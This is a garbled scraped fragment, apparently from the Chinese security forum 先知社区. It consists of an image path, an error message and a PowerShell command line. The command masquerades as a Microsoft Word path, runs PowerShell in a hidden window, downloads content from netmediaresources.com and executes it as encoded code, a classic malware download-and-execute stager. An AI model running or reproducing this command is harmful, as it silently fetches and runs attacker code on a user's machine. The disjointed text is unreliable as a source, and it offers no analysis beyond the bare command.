 a slow internet connection
try again later
C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -No
nI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://netmediaresources.com/config.txt');powershell -
enc $e #
先知社区